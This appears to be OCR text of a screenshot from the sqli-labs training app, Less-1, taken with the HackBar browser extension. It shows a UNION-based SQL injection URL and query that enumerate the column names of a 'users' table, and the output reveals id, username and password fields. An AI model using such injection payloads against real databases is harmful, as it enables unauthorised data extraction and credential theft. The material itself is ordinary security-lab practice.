 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),3 -- ' LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sqli/Less-1/?id=-1' union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),3
--+
Post data Referer User Agent Cookies Add Header Clear All